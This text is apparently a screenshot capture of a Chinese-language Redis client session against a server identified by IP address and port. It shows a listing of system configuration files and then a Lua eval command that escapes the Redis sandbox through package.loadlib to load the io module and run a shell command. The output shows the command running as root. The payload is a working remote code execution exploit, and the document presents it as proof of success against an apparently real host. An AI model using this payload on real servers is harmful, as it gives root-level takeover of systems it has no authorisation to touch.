 新建连接
>_ 47.251.111.246@9841 ×
47.251.111.24...
DB0
+ 新增Key
Enter 键进行搜索
暂无数据
加载更多
加载所有
selinux
shadow
shadow-
shells
skel
ssl
subgid
subuid
sysctl.conf
sysctl.d
systemd
terminfo
update-motd.d
wgetrc
xattr.conf
> eval 'local io_l = package.loadlib("/usr/lib/
x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io");
local io = io_l(); local f = io.popen("id", "r");
local res = f:read("*a"); f:close(); return res' 0
uid=0(root) gid=0(root) groups=0(root)
输入Redis命令后，按Enter键执行，上下键切换历史